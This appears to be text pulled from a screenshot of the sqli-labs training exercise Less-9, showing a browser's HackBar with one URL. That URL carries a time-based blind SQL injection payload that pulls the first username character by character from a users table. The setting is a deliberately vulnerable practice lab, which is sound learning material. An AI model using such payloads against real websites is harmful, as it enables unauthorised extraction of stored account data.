 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other
http://www.sqli.com/Less-9/?id=1' and if(((select ord((select substr((select username from users limit 0,1),1,1)
))) = 68),sleep(3),sleep(0)) -- +&XDEBUG_SESSION_START=PHPSTORM